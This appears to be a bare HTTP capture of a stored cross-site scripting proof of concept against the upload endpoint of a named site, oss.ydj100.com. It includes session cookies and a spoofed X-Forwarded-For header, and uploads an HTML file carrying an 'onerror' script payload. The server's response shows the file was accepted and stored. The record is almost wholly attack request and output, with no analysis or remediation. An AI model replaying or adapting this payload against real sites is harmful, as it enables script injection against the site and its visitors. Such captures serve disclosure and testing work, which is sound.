 POST /api/upload HTTP/1.1
Host: oss.ydj100.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Refe
Content-Length: 306
Content-Type: multipart/form-data; boundary=---------------------------772810846550
Cookie: leimai-upms-server-session-id=54dee19b-b996-49e7-a5b1-4337c6bf345c;
JSESSIONID=rffmf72zpzeyajhd2s7y1ji9
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
-----------------------------772810846550
Content-Disposition: form-data; name="files"; filename="1.html"
Content-Type: text/html
<img src=1 onerror=alert(1)>
-----------------------------772810846550
Content-Disposition: form-data; name="file_id"
0
HTTP/1.1 200 OK
Server: nginx/1.13.0
Date: Tue, 04 Dec 2018 12:16:28 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Expires: Thu, 01-Jan-1970 00:00:00 GMT
Set-Cookie: JSESSIONID=h68ro8q68ill18a2dvtlw3xfb;Path=/
Access-Control-Allow-Origin:
Vary: Origin
Access-Control-Allow-Credentials: true
Content-Length: 197
{"fileArray":[{"path":"\\other/20181204201628909_edea8aafdc5a432d9c215c0dd5391fcf_1.html","
size":0.03,"name":"20181204201628909_edea8aafdc5a432d9c215c0dd5391fcf_1.html","contentTy
pe":"text/html"}]}